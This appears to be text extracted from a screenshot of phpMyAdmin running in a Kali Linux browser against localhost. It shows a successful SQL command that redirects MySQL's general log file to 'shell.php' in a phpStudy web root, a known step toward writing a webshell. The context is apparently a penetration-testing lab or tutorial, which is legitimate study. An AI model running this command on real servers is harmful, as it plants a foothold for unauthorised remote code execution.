 g Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU E
localhost
Databases SQL Status Users Export Import Settings
Your SQL query has been executed successfully ( Query took 0.0000 sec )
SET GLOBAL general_log_file = 'C:\\phpStudy\\WWW\\shell.php'
Run SQL query/queries on server "localhost":
1 set global general_log_file='C:\\phpStudy\\WWW\\shell.php';